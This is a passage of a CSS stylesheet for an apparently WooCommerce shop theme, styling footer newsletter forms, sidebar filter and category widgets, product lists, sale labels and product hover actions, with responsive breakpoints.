  .newsletter-style1 .footer-mailchimp {
    padding-right: 0;
  }
  .mc4wp-form-fields p {
    text-align: center;
  }
  button#btn-show-social {
    display: none;
  }
  .social-footer-style1 .list-social {
    display: block;
    margin-top: 0;
  }
  .social-footer-style1 .list-social.show {
    padding-left: 13px;
  }
  .social-footer-style1 .list-social .social-icon.ti-facebook {
    margin-left: -8px;
  }
  .footer-newsletter.newsletter-style1 {
    padding: 40px 0 65px;
  }
  .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 23px;
    border: 1px solid rgba(255, 255, 255, 0.4);
  }
  .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
    position: static;
    top: 0;
    right: 0;
    border-radius: 30px !important;
    margin-top: 20px;
    padding: 18px 39px 17px;
  }
  .social-footer-style1 {
    position: static;
    margin-top: 28px;
    top: 0;
    right: 0;
  }
  .social-footer-style1 .list-social {
    text-align: center;
    overflow: hidden;
  }
  .social-footer-style1 .list-social li {
    float: none;
  }
  .social-footer-style1 .list-social li:last-child {
    padding-right: 0;
  }
  .footer-bottom {
    text-align: center;
  }
  .footer-01 .tm-contact-widget {
    margin-top: 43px;
    padding-top: 24px;
  }
  .footer-01 .footer-bottom {
    padding: 36px 0 32px;
  }
  .footer-02 .footer-top {
    padding-bottom: 53px;
    padding-top: 30px;
  }
  .footer-02 .tm-contact-widget {
    border-bottom: 1px solid #3c3c3c;
    padding-bottom: 46px;
    margin-bottom: 8px;
  }
  .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
    border-color: #cdd2cd;
  }
  .newsletter-style2 .mc4wp-form-fields input[type=email] {
    margin-bottom: 20px;
  }
  .instagram_title {
    padding-bottom: 18px;
  }
  .instagram_title h2 {
    font-size: 30px;
  }
  .copy-right {
    margin-bottom: 13px;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(25% - 15px);
  }
  .newsletter-style2 {
    padding: 46px 0 71px;
  }
  .newsletter-style2 .newletter-desc {
    padding-top: 0;
    padding-bottom: 22px;
  }
  .newsletter-style2 .newsletter_title h2 {
    font-size: 30px;
  }
  .newsletter-style2 .footer-mailchimp {
    padding-top: 0;
  }
  .footer-03 .footer-top {
    padding: 31px 0 53px;
  }
  .footer-04 .widget {
    margin-bottom: 30px;
  }
  .footer-04 .footer-midde {
    margin-bottom: 23px;
  }
  .footer-04 .text-right {
    text-align: center !important;
  }
  .footer-04 .newsletter-style1 .mc4wp-form-fields p {
    width: 100%;
    float: none;
  }
}
@media (min-width: 375px) and (max-width: 575px) {
  .footer-03 .footer-top .col-sm-6,
  .footer-02 .footer-top .col-sm-6,
  .footer-01 .footer-top .col-sm-6 {
    width: 50%;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(25% - 15px);
  }
}
@media (max-width: 374px) {
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(33.3333333333% - 15px);
  }
}
.woocommerce .star-rating {
  height: 11px;
  width: 90px;
}

.tax-product_cat .active-sidebar .widget-title,
.single-product .active-sidebar .widget-title,
.tax-product_tag .active-sidebar .widget-title,
.post-type-archive-product .active-sidebar .widget-title {
  font-size: 16px;
}

.active-sidebar .widget_categories li:before,
.active-sidebar .widget_product_categories li:before,
.active-sidebar .widget_nav_menu li:before,
.active-sidebar .widget_archive li:before,
.active-sidebar .widget_pages li:before,
.active-sidebar .brand li:before,
.active-sidebar .widget_recent_comments li:before,
.active-sidebar .widget_recent_entries li:before,
.active-sidebar .widget_rss li:before,
.active-sidebar .widget_meta li:before,
.active-sidebar .yith-woocompare-widget li:before {
  content: "";
  height: 1px;
  width: 15px;
  background: #c44860;
  top: 21px;
  left: -30px;
  position: absolute;
}
.active-sidebar .widget ul {
  list-style: none;
  font-size: 15px;
  color: #6d6b6c;
  padding-left: 30px;
  margin-left: 0;
}
.active-sidebar .widget ul li:before, .active-sidebar .widget ul li:after {
  content: "";
  display: table;
}
.active-sidebar .widget ul li:after {
  clear: left;
}
.active-sidebar .widget ul li a:hover {
  padding-left: 0;
}
.active-sidebar .widget ul li a {
  text-align: left;
}
.active-sidebar .widget ul.footer-social-networks {
  margin-left: 0;
}
.active-sidebar .widget_text .textwidget strong ~ img {
  padding: 10px 0;
}
.active-sidebar .widget .widget-title + ul,
.active-sidebar .widget_nav_menu .menu-testing-menu {
  margin-top: -15px;
}
.active-sidebar .widget_top_rated_products .widget-title + ul,
.active-sidebar .yith-woocompare-widget .widget-title + ul,
.active-sidebar .widget_products .widget-title + ul {
  margin-top: 0;
}
.active-sidebar .widget_product_search button {
  margin-top: 10px;
}
.active-sidebar .sticky-sidebar > .widget_product_categories,
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget {
  background: #faf9f7;
  padding: 43px 17px 0 30px;
}
.active-sidebar .sticky-sidebar > .widget.brand {
  background: #faf9f7;
  padding: 0px 17px 0 30px;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget {
  padding: 0px 17px 0 30px !important;
  margin-top: -14px !important;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget .widget-title {
  padding-top: 40px !important;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand {
  background: #faf9f7;
  padding: 0 17px 0 30px;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget {
  background: #faf9f7;
  padding: 0 17px 45px 30px !important;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget .berocket_aapf_widget-title {
  padding-top: 38px;
  padding-bottom: 0;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget ul {
  padding: 24px 0 36px;
}
.active-sidebar span.ui-slider-handle.ui-state-default.ui-corner-all + span.ui-slider-handle.ui-state-default.ui-corner-all {
  margin-left: -15px;
}
.active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title {
  position: relative;
  width: 100%;
}
.active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
  font-size: 12px;
  width: 23px;
  height: 23px;
  border: 1px solid #ededed;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 38px;
}
.active-sidebar .berocket_single_filter_widget.filter_price .berocket_aapf_widget-title span.icon {
  top: 36px;
}
.active-sidebar .widget ul li {
  position: relative;
}
.active-sidebar .widget ul li ul.children {
  display: none;
  padding-left: 0;
}
.active-sidebar .widget ul li ul.children.opening {
  display: block;
}
.active-sidebar .widget.widget_nav_menu ul.menu li > ul.sub-menu {
  padding-left: 0;
}
.active-sidebar .widget.widget_nav_menu li {
  position: relative;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu {
  display: none;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu.opening {
  display: block;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu .sub-menu .sub-menu .sub-menu li {
  padding-left: 0;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu .sub-menu .sub-menu .sub-menu li:before {
  left: -30px;
}
.active-sidebar .widget.widget_product_categories .widget-title {
  position: relative;
}
.active-sidebar .widget.widget_product_categories .widget-title span {
  font-size: 12px;
  width: 23px;
  height: 23px;
  border: 1px solid #ededed;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}
.active-sidebar .widget.widget_product_categories ul.product-categories > li.current-cat:before {
  background: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li {
  text-transform: capitalize;
  color: #6d6b6c;
  font-weight: 400;
  padding: 8px 0;
  font-size: 16px;
  position: relative;
  font-family: Raleway;
  letter-spacing: 0.025em;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li:hover {
  color: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat > a, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat > p, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat > span.count {
  color: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li a {
  line-height: 25px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li a,
.active-sidebar .widget.widget_product_categories ul.product-categories li p {
  cursor: pointer;
  color: #333;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li span.count {
  margin-left: 2px;
  color: #333;
  display: inline-block;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li p {
  position: absolute;
  top: 9px;
  right: 7px;
  font-size: 10px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children {
  padding: 8px 0 0 20px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li a {
  color: #6d6b6c;
  font-size: 15px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:last-child {
  padding-bottom: 0;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover > a, .active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover > p, .active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover > span.count {
  color: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li:hover > a, .active-sidebar .widget.widget_product_categories ul.product-categories li:hover > p, .active-sidebar .widget.widget_product_categories ul.product-categories li:hover > span.count {
  color: #c44860;
}
.active-sidebar .widget.widget_rating_filter ul, .active-sidebar .widget.widget_recent_reviews ul {
  padding-left: 0;
}
.active-sidebar .widget.widget_products .widget-title, .active-sidebar .widget.widget_top_rated_products .widget-title {
  padding-top: 36px;
}
.active-sidebar .widget.widget_products ul, .active-sidebar .widget.widget_top_rated_products ul {
  padding-left: 0;
}
.active-sidebar .widget.widget_products .product_list_widget li, .active-sidebar .widget.widget_top_rated_products .product_list_widget li {
  margin-bottom: 27px;
  border-bottom: 1px dashed #dfdfdf;
  padding-bottom: 30px;
}
.active-sidebar .widget.widget_products .product_list_widget li:last-child, .active-sidebar .widget.widget_top_rated_products .product_list_widget li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.active-sidebar .widget.widget_products .product_list_widget .product-top,
.active-sidebar .widget.widget_products .product_list_widget .product-desc, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top,
.active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc {
  float: left;
}
.active-sidebar .widget.widget_products .product_list_widget .product-top, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top {
  width: 70px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-top .product-image img, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: #faf9f7;
  width: auto;
  margin-left: 0;
  float: none;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc {
  width: calc(100% - 70px);
  padding: 0 0 0 30px;
  margin-top: -4px;
  text-align: left;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .star-rating, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .star-rating {
  height: 11px;
  width: 95px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .product-title, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .product-title {
  line-height: 20px;
  font-size: 16px;
  letter-spacing: 0.025em;
  margin-bottom: 13px;
  text-transform: capitalize;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .product-title a, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .product-title a {
  font-weight: 500;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .product-price, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .product-price {
  margin-top: 14px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price {
  color: #c44860;
  font-weight: 400;
  font-size: 15px;
  margin-top: 7px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price del, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price del {
  color: #948e90;
  opacity: 1;
  padding-right: 5px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price del,
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price ins, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price del,
.active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price ins {
  font-weight: 400;
  background: transparent;
}
.active-sidebar .widget.widget_top_rated_products .widget-title {
  padding-top: 44px;
  padding-bottom: 20px;
}
.active-sidebar .widget.widget_berocket_aapf_single .widget-title {
  margin-bottom: 0;
  padding-bottom: 0;
  display: inline-block;
}
.active-sidebar .widget.widget_berocket_aapf_single ul {
  padding-top: 23px;
  padding-left: 0;
}
.active-sidebar .widget.widget_berocket_aapf_single input[type=checkbox] {
  height: 13px;
  width: 13px;
}
.active-sidebar .widget.widget_berocket_aapf_single label {
  margin: 0;
  margin-right: 6px;
}
.active-sidebar .widget.widget_berocket_aapf_single label span.berocket_color_span_block {
  height: 34px !important;
  width: 34px !important;
  border: 0;
  border-radius: 50%;
  line-height: 34px !important;
}
.active-sidebar .widget.widget_berocket_aapf_single label.berocket_checked span.berocket_color_span_block {
  border: 1px solid #333;
}
.active-sidebar .widget.widget_berocket_aapf_single li:last-child label {
  margin-right: 0;
}
.active-sidebar .widget.widget_berocket_aapf_single ul .berocket_term_parent_0 {
  padding-bottom: 15px;
}
.active-sidebar .widget.widget_berocket_aapf_single ul .berocket_term_parent_0:last-child {
  padding-bottom: 0;
}
.active-sidebar .widget.yith-woocompare-widget .widget-title {
  padding: 43px 0 11px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li .title {
  font-size: 16px;
  font-family: Raleway;
  line-height: 26px;
  text-transform: capitalize;
  padding-right: 25px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li:not(.list_empty) {
  border: 0;
  padding: 8px 0 8px 0;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li.list_empty {
  list-style-type: none;
  margin-left: -30px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li:hover .title {
  color: #c44860;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li .remove {
  color: #c44860 !important;
  top: 50%;
  transform: translateY(-50%);
  left: auto;
  right: 0;
  border: 1px solid #c44860;
  border-radius: 0;
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 16px !important;
  font-size: 16px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li .remove:hover {
  background-color: #c44860;
  color: #fff !important;
}
.active-sidebar .widget.yith-woocompare-widget .clear-all {
  margin-top: 5px;
  display: inline-block;
  font-size: 14px;
}
.active-sidebar .widget.yith-woocompare-widget .compare.button {
  color: #fff;
  background-color: #c44860;
  text-transform: capitalize;
  font-weight: 400;
  border-radius: 30px;
  padding: 7px 21px;
  line-height: 1.5;
}
.active-sidebar .widget.yith-woocompare-widget .compare.button:after {
  content: none;
}
.active-sidebar .widget.yith-woocompare-widget .compare.button:hover {
  background-color: #f4ae7b;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  list-style-type: disc;
  padding: 8px 0;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:before, .active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:after {
  display: none;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.chosen a,
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.chosen span.count {
  color: #c44860;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:last-child {
  margin-bottom: 0;
}
.active-sidebar .widget.wcva_layered_nav .wcva_filter-widget-title {
  font-size: 20px;
  text-transform: uppercase;
}
.active-sidebar .widget.widget_price_filter .widget-title {
  padding-top: 56px;
}
.active-sidebar .widget.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #a0a0a0;
  background-image: none;
  height: 4px;
}
.active-sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #0ca8c9;
  top: -5px;
  width: 14px;
  height: 14px;
  border: 2px solid #fff;
  background-image: none;
}
.active-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: none repeat scroll 0 0 #b0b5b9;
  height: 4px;
}
.active-sidebar .widget.widget_price_filter .price_slider,
.active-sidebar .widget.widget_price_filter .ui-slider-handle {
  cursor: pointer;
}
.active-sidebar .widget.widget_price_filter .price_slider_amount .button {
  font-weight: 400;
  border: 1px solid #c44860;
}
.active-sidebar .widget.widget_price_filter .price_label {
  line-height: 35.41px;
  color: #303030;
  font-size: 14px;
  font-weight: 500;
}
.active-sidebar .widget:not(.widget_product_categories) ul li i {
  position: static;
  width: 30px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  cursor: pointer;
  float: left;
}

.footer-01 .widget_nav_menu ul:not(.sub-menu) > li {
  padding-left: 0 !important;
}
.footer-01 .widget_nav_menu ul li {
  clear: left;
  display: flow-root;
}
.footer-01 .widget_nav_menu ul li a {
  text-align: left;
  float: left;
  color: #333;
  position: relative;
}
.footer-01 .widget_nav_menu ul li a:before {
  top: 12px;
}
.footer-01 .widget_nav_menu ul li i {
  position: static;
  width: 30px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  cursor: pointer;
  float: left;
}
.footer-01 .widget_nav_menu ul li .sub-menu {
  display: none;
  padding-left: 0;
}
.footer-01 .widget_nav_menu ul li .sub-menu.opening {
  display: block;
}
.footer-01 .widget_nav_menu ul li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li ul.sub-menu > li {
  padding-left: 0 !important;
}

.widget.brand .widget-title {
  position: relative;
}
.widget.brand .widget-title span {
  font-size: 12px;
  width: 23px;
  height: 23px;
  border: 1px solid #ededed;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 41px;
  cursor: pointer;
}
.widget.brand li:hover a {
  color: #c44860;
}
.widget.brand li a {
  font-size: 16px;
  font-family: Raleway;
  line-height: 26px;
}

.page-footer .widget_products .widget-title,
.page-footer .widget_top_rated_products .widget-title {
  padding-top: 36px;
}
.page-footer .widget_products ul,
.page-footer .widget_top_rated_products ul {
  padding-left: 0;
}
.page-footer .widget_products .product_list_widget li,
.page-footer .widget_top_rated_products .product_list_widget li {
  border-bottom: 1px solid rgb(40, 19, 19);
  margin-bottom: 15px;
  padding-bottom: 21px;
}
.page-footer .widget_products .product_list_widget li:last-child,
.page-footer .widget_top_rated_products .product_list_widget li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.page-footer .widget_products .product_list_widget .product-top,
.page-footer .widget_products .product_list_widget .product-desc,
.page-footer .widget_top_rated_products .product_list_widget .product-top,
.page-footer .widget_top_rated_products .product_list_widget .product-desc {
  float: left;
}
.page-footer .widget_products .product_list_widget .countries-cat,
.page-footer .widget_top_rated_products .product_list_widget .countries-cat {
  margin-top: -14px;
}
.page-footer .widget_products .product_list_widget .countries-cat a,
.page-footer .widget_top_rated_products .product_list_widget .countries-cat a {
  font-weight: 500;
  font-size: 15px;
}
.page-footer .widget_products .product_list_widget .countries-cat + .product-price,
.page-footer .widget_top_rated_products .product_list_widget .countries-cat + .product-price {
  margin-top: 10px !important;
}
.page-footer .widget_products .product_list_widget .product-top,
.page-footer .widget_top_rated_products .product_list_widget .product-top {
  width: 80px;
}
.page-footer .widget_products .product_list_widget .product-top .product-image img,
.page-footer .widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: #faf9f7;
  width: 100%;
  height: 80px;
  margin-left: 0;
  float: none;
}
.page-footer .widget_products .product_list_widget .product-desc,
.page-footer .widget_top_rated_products .product_list_widget .product-desc {
  width: calc(100% - 80px);
  padding: 0 0 0 28px;
  margin-top: -4px;
  text-align: left;
}
.page-footer .widget_products .product_list_widget .product-desc .star-rating,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .star-rating {
  height: 11px;
  width: 95px;
}
.page-footer .widget_products .product_list_widget .product-desc .product-title,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title {
  line-height: 20px;
  font-size: 16px;
  letter-spacing: 0.025em;
  margin-bottom: 13px;
  text-transform: capitalize;
}
.page-footer .widget_products .product_list_widget .product-desc .product-title a,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title a {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: 500;
  color: #c9c3c5;
}
.page-footer .widget_products .product_list_widget .product-desc .product-title a:hover,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title a:hover {
  color: #c44860;
}
.page-footer .widget_products .product_list_widget .product-desc .product-price,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-price {
  margin-top: 14px;
}
.page-footer .widget_products .product_list_widget .product-desc .price,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price {
  color: #c44860;
  font-weight: 400;
  font-size: 15px;
  margin-top: 7px;
}
.page-footer .widget_products .product_list_widget .product-desc .price del,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price del {
  color: #948e90;
  opacity: 1;
  padding-right: 5px;
}
.page-footer .widget_products .product_list_widget .product-desc .price del,
.page-footer .widget_products .product_list_widget .product-desc .price ins,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price del,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price ins {
  font-weight: 400;
  background: transparent;
}

.widget.instagram p {
  color: #a39d9f;
}

@media (max-width: 1199px) {
  .widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right {
    right: -54px;
  }
}
@media (max-width: 1024px) {
  .sticky-sidebar > .widget_product_categories .product-categories,
  .sticky-sidebar > .widget.brand .list-brand,
  .sticky-sidebar > .widget_top_rated_products .product_list_widget {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .sticky-sidebar > .widget_product_categories .product-categories li,
  .sticky-sidebar > .widget.brand .list-brand li,
  .sticky-sidebar > .widget_top_rated_products .product_list_widget li {
    width: 40%;
  }
}
@media (max-width: 767px) {
  .active-sidebar > .widget_product_categories,
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget {
    padding: 33px 17px 0 30px;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget {
    padding: 15px 17px 0 30px !important;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget {
    padding-bottom: 35px !important;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget .berocket_aapf_widget-title {
    padding-top: 25px;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget .widget-title {
    padding-top: 20px !important;
  }
  .active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
    top: 25px;
  }
  .active-sidebar .widget.brand .widget-title span {
    top: 35px;
  }
  .active-sidebar .berocket_single_filter_widget.filter_price .berocket_aapf_widget-title span.icon {
    top: 30px;
  }
  .sticky-sidebar > .widget_product_categories .product-categories li,
  .sticky-sidebar > .widget.brand .list-brand li,
  .sticky-sidebar > .widget_top_rated_products .product_list_widget li {
    width: 100%;
  }
}
/*-------------Products---------------*/
/* Home 1*/
.instagram .widget-title {
  padding: 40px 0 15px;
}

.woocommerce-account .woocommerce-MyAccount-content form.edit-account span {
  margin-left: 0px;
}

.woocommerce-account .woocommerce-MyAccount-content form .form-row input {
  margin-left: 30px;
}

.woocommerce-form.woocommerce-form-login .form-row:nth-child(2) label {
  margin-top: 5px;
  margin-right: 10px;
}

.category-product {
  display: none;
  font-family: Raleway;
  margin-top: 6px;
}
.category-product a {
  font-weight: 400;
  font-size: 13px;
  text-transform: uppercase;
  color: #6d6b6c;
  letter-spacing: 0.1em;
}

.has-categories .category-product {
  display: block;
}

.woo-product-category {
  position: relative;
}
.woo-product-category .cate-content .name-cate {
  position: absolute;
  z-index: 2;
  transition: all 0.4s;
  margin: 0 auto;
  top: 43px;
}
.woo-product-category .cate-content .name-cate h3 a.woo-cate-title {
  font-size: 20px;
  font-weight: 400;
  color: #333;
}
.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span {
  display: block;
  font-weight: 600;
  color: #c44860;
  width: -moz-fit-content;
  width: fit-content;
  position: relative;
}
.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span:before {
  content: "";
  height: 1px;
  width: 100%;
  background-color: #c44860;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.3s;
}
.woo-product-category .cate-content .name-cate h3:hover a.woo-cate-title {
  color: #c44860;
}
.woo-product-category .cate-content .name-cate h3:hover a.woo-cate-title span:before {
  width: calc(100% + 10px);
}
.woo-product-category .cate-content.top_left .name-cate {
  left: 30px;
}
.woo-product-category .cate-content.top_center .name-cate {
  left: 50%;
  transform: translateX(-50%);
}
.woo-product-category .cate-content.top_right .name-cate {
  right: 30px;
}
.woo-product-category .cate-content.center_left .name-cate {
  left: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.woo-product-category .cate-content.center_center .name-cate {
  left: 50%;
  top: 50%;
  transform: translate(-50%);
}
.woo-product-category .cate-content.center_right .name-cate {
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.woo-product-category .cate-content.bottom_left .name-cate {
  bottom: 46px;
  left: 30px;
  top: auto;
}
.woo-product-category .cate-content.bottom_center .name-cate {
  bottom: 46px;
  left: 50%;
  top: auto;
  transform: translateX(-50%);
}
.woo-product-category .cate-content.bottom_right .name-cate {
  bottom: 46px;
  right: 30px;
  top: auto;
}
.woo-product-category:hover .cate-content.top_left .name-cate, .woo-product-category:hover .cate-content.top_center .name-cate, .woo-product-category:hover .cate-content.top_right .name-cate {
  top: 30px;
}
.woo-product-category:hover .cate-content.center_left .name-cate, .woo-product-category:hover .cate-content.center_center .name-cate, .woo-product-category:hover .cate-content.center_right .name-cate {
  top: calc(50% - 30px);
}
.woo-product-category:hover .cate-content.bottom_left .name-cate, .woo-product-category:hover .cate-content.bottom_center .name-cate, .woo-product-category:hover .cate-content.bottom_right .name-cate {
  bottom: 76px;
}

.row.no-margin {
  margin: 0;
}

.label-product {
  display: inline-block;
  color: #fff;
  clear: left;
  position: absolute;
  top: 26px;
  z-index: 2;
  text-transform: uppercase;
  background-color: #c44860;
  transform: rotateZ(-90deg);
  font-size: 13px;
  font-weight: 600;
  font-family: Raleway;
  width: 81px;
  height: 29px;
  padding: 0;
  text-align: center;
  line-height: 29px;
  letter-spacing: 0.25em;
  left: 4px;
}
.label-product.on-hot {
  background-color: #4d772d !important;
}
.label-product.new {
  background-color: #f4ae7b;
}
.label-product + .on-sale, .label-product.on-sale + .new, .label-product.on-hot + .new {
  left: 45px;
}
.label-product.on-hot + .on-sale + .new {
  left: 85px;
}

.product-packery .label-product.on-hot {
  background-color: #f2b5d4 !important;
}

.product-image {
  background-color: #f5f5f5;
  position: relative;
}
.product-image > a {
  transition: all 0.3s ease-in-out;
  margin: 0;
}
.product-image a.img-last {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}

span.label-product.on-sale.percentage {
  position: static;
  transform: none;
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: Domine;
  font-size: 15px;
  border-radius: 50%;
  margin-left: 8px;
  letter-spacing: 0;
}
@media (max-width: 767px) {
  span.label-product.on-sale.percentage {
    margin-bottom: 0.5em;
  }
}
span.label-product.on-sale.percentage span {
  line-height: 38px;
}
span.label-product.on-sale.percentage span sup {
  font-size: 13px;
  font-weight: 400;
  margin-left: 1px;
  top: -0.4em;
}
span.label-product.on-sale.percentage.up-to {
  width: auto;
  border-radius: 30px;
  padding: 0 10px;
  text-transform: capitalize;
}

.product-content {
  position: relative;
}
.product-content .product-desc {
  padding: 0 10px;
}
.product-content:hover .product-top .product-action {
  opacity: 1;
  visibility: visible;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  transform: scaleX(1);
}
.product-content:hover a.img-last {
  visibility: visible;
  opacity: 1;
}
.product-content:hover a.img-first {
  visibility: hidden;
  opacity: 0;
}

.product-title .product-name {
  color: #333;
  line-height: 20px;
  font-weight: 800;
  font-size: 16px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}
.product-title .product-name:hover {
  color: #c44860;
}

.product-top {
  position: relative;
  overflow: hidden;
}
.product-top .product-action {
  position: absolute;
  top: 30px;
  opacity: 0;
  z-index: 2;
  left: 30px;
  right: 30px;
  visibility: hidden;
  flex-direction: column;
  background: #fff;
  height: calc(100% - 60px);
  transform: scaleX(0);
  transition: all 0.3s;
}
.product-top .product-action .action-item.add-cart,
.product-top .product-action .desc {
  margin: 0;
  text-align: center;
}
.product-top .product-action .desc {
  margin-bottom: 22px;
  font-size: 15px;
  padding: 0 30px;
}
.product-top .product-action .action-item.add-cart {
  justify-content: center;
  padding-bottom: 23px;
}
.product-top .product-action .action-item.add-cart + .group-action {
  padding-top: 5px;
}
.product-top .product-action .group-action {
  display: flex;
  justify-content: center;
}

.product-action .action-item {
  width: 36px;
  height: 36px;
  text-align: center;
  margin-right: 10px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  border: 1px solid #dcdcdc;
  border-radius: 50%;
}
.product-action .action-item:last-child {
  margin-right: 0;
}
.product-action .action-item a.button {
  margin-top: 0;
  border-radius: 50%;
  padding: 0;
  width: 100%;
  min-width: 100%;
  height: 100%;
  min-height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
